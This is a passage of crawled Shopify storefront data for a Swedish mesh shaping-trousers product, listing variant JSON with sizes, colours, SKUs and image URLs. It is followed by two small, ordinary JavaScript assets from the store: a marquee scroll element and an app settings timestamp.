Halvbyxor","option2":"M","option3":null,"sku":"LF10254385C07M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ M","public_title":"Svart - Halvbyxor \/ M","options":["Svart - Halvbyxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357823793,"title":"Svart - Halvbyxor \/ L","option1":"Svart - Halvbyxor","option2":"L","option3":null,"sku":"LF10254385C07L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ L","public_title":"Svart - Halvbyxor \/ L","options":["Svart - Halvbyxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357856561,"title":"Svart - Halvbyxor \/ XL","option1":"Svart - Halvbyxor","option2":"XL","option3":null,"sku":"LF10254385C07XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ XL","public_title":"Svart - Halvbyxor \/ XL","options":["Svart - Halvbyxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357889329,"title":"Svart - Halvbyxor \/ 2XL","option1":"Svart - Halvbyxor","option2":"2XL","option3":null,"sku":"LF10254385C072XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart - Halvbyxor \/ 2XL","public_title":"Svart - Halvbyxor \/ 2XL","options":["Svart - Halvbyxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357922097,"title":"Grå - Halvbyxor \/ M","option1":"Grå - Halvbyxor","option2":"M","option3":null,"sku":"LF10254385C08M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ M","public_title":"Grå - Halvbyxor \/ M","options":["Grå - Halvbyxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357954865,"title":"Grå - Halvbyxor \/ L","option1":"Grå - Halvbyxor","option2":"L","option3":null,"sku":"LF10254385C08L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ L","public_title":"Grå - Halvbyxor \/ L","options":["Grå - Halvbyxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350357987633,"title":"Grå - Halvbyxor \/ XL","option1":"Grå - Halvbyxor","option2":"XL","option3":null,"sku":"LF10254385C08XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ XL","public_title":"Grå - Halvbyxor \/ XL","options":["Grå - Halvbyxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358020401,"title":"Grå - Halvbyxor \/ 2XL","option1":"Grå - Halvbyxor","option2":"2XL","option3":null,"sku":"LF10254385C082XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Grå - Halvbyxor \/ 2XL","public_title":"Grå - Halvbyxor \/ 2XL","options":["Grå - Halvbyxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358053169,"title":"Kaffe - Halvbyxor \/ M","option1":"Kaffe - Halvbyxor","option2":"M","option3":null,"sku":"LF10254385C09M","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ M","public_title":"Kaffe - Halvbyxor \/ M","options":["Kaffe - Halvbyxor","M"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358085937,"title":"Kaffe - Halvbyxor \/ L","option1":"Kaffe - Halvbyxor","option2":"L","option3":null,"sku":"LF10254385C09L","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ L","public_title":"Kaffe - Halvbyxor \/ L","options":["Kaffe - Halvbyxor","L"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358118705,"title":"Kaffe - Halvbyxor \/ XL","option1":"Kaffe - Halvbyxor","option2":"XL","option3":null,"sku":"LF10254385C09XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ XL","public_title":"Kaffe - Halvbyxor \/ XL","options":["Kaffe - Halvbyxor","XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46350358151473,"title":"Kaffe - Halvbyxor \/ 2XL","option1":"Kaffe - Halvbyxor","option2":"2XL","option3":null,"sku":"LF10254385C092XL","requires_shipping":true,"taxable":false,"featured_image":{"id":42220040257841,"product_id":8751999975729,"position":8,"created_at":"2023-07-31T14:36:54+08:00","updated_at":"2023-07-31T14:36:55+08:00","alt":null,"width":750,"height":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415","variant_ids":[46350357791025,46350357823793,46350357856561,46350357889329,46350357922097,46350357954865,46350357987633,46350358020401,46350358053169,46350358085937,46350358118705,46350358151473]},"available":true,"name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Kaffe - Halvbyxor \/ 2XL","public_title":"Kaffe - Halvbyxor \/ 2XL","options":["Kaffe - Halvbyxor","2XL"],"price":29900,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327880.jpg?v=1690785414","\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327899.jpg?v=1690785414","\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685686.jpg?v=1690785414","\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685658.jpg?v=1690785414","\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685702.webp?v=1690785414","\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414","\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414","\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327880.jpg?v=1690785414","options":[{"name":"Färg","position":1,"values":["Svart -Nio tiondelar Byxor","Grå -Nio tiondelar Byxor","Kaffe -Nio tiondelar Byxor","Svart - Sju tiondelar Byxor","Grå - Sju tiondelar Byxor","Kaffe - Sju tiondelar Byxor","Svart - Halvbyxor","Grå - Halvbyxor","Kaffe - Halvbyxor"]},{"name":"Storlek","position":2,"values":["M","L","XL","2XL"]}],"url":"\/products\/hajbyxor","media":[{"alt":null,"id":34767447490865,"position":1,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327880.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327880.jpg?v=1690785414","width":750},{"alt":null,"id":34767447523633,"position":2,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327899.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327899.jpg?v=1690785414","width":750},{"alt":null,"id":34767447556401,"position":3,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685686.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685686.jpg?v=1690785414","width":750},{"alt":null,"id":34767447589169,"position":4,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685658.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685658.jpg?v=1690785414","width":750},{"alt":null,"id":34767447621937,"position":5,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685702.webp?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685702.webp?v=1690785414","width":750},{"alt":null,"id":34767447654705,"position":6,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690624327890.jpg?v=1690785414","width":750},{"alt":null,"id":34767447687473,"position":7,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685713.jpg?v=1690785414","width":750},{"alt":null,"id":34767447720241,"position":8,"preview_image":{"aspect_ratio":0.75,"height":1000,"width":750,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415"},"aspect_ratio":0.75,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0792\/4272\/3633\/products\/1690615685647.jpg?v=1690785415","width":750}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript
request_url: https://overbores.com/cdn/shop/t/28/assets/scroll-store-message.js?v=166026485390750656161768476481
body_size: -501
content:
customElements.get("scroll-store-message")||customElements.define("scroll-store-message",class extends HTMLElement{constructor(){super(),this.marqueeDom=$(this).find(".marquee"),this.initMarquee()}initMarquee(){const that=this;setTimeout(function(){$(that).find(".marquee").marquee({startVisible:!0,duplicated:!0,speed:40,pauseOnHover:!0,loop:-1,pauseSpeed:0})},0)}});
//# sourceMappingURL=/cdn/shop/t/28/assets/scroll-store-message.js.map?v=166026485390750656161768476481


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://bundler.nice-team.net/app/shop/status/overbores.myshopify.com.js?1769477517
body_size: -338
content:
var bundler_settings_updated='1692004961';